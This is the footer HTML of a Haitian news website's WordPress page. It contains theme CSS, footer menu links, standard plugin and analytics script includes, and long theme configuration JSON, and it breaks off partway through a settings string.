<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{display:block!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:10px!important;line-height:21px!important}</style><p class="tdm-descr">©  Site designed and drawn by: Yves Cajuste (Haitian Media Network)</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top footermenu td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{margin-left:0px!important;justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{margin:0px}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#cccccc}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_102 li{font-size:10px!important;line-height:21px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}}@media (max-width:767px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:10px}body .tdi_102 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://www.infohaiti.net/"><span class="td-blm-menu-item-txt">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="#"><span class="td-blm-menu-item-txt">HAITI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/"><span class="td-blm-menu-item-txt">MASSACHUSETTS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://www.infohaiti.net/category/international/"><span class="td-blm-menu-item-txt">INTERNATIONAL</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/"><span class="td-blm-menu-item-txt">MultiMedia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><span class="td-blm-menu-item-txt">VIVANSANTE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div class="gtranslate_wrapper" id="gt-wrapper-20392896"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697ed4f41cc34
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{font-size:14px!important;line-height:14px!important}@media (min-width:767px).td-social-whatsapp,.td-social-line,.td-social-viber{display:inherit!important}</style>

<div class="td-container"><script>
jQuery(window).load(function(){
	jQuery('#reply-title').text('Poster vos Commentaire');
});
</script></div><script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/js/wp-bannerize-impressions.js?ver=1.10.0" id="wp_bannerize_pro_slugwp-bannerize-impressionsjs-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.infohaiti.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/comment-reply.min.js?ver=c9434393ffca8689013e4e112c415c3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_20392896-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20392896'] = {"default_language":"en","languages":["en","fr","de","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-20392896","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.infohaiti.net/wp-content/plugins/gtranslate/js/dwf.js?ver=c9434393ffca8689013e4e112c415c3a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/" data-gt-orig-domain="www.infohaiti.net" data-gt-widget-id="20392896" defer></script>			<script data-category="functional">
								(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
			</script>
			

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.8" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"129","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjVweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 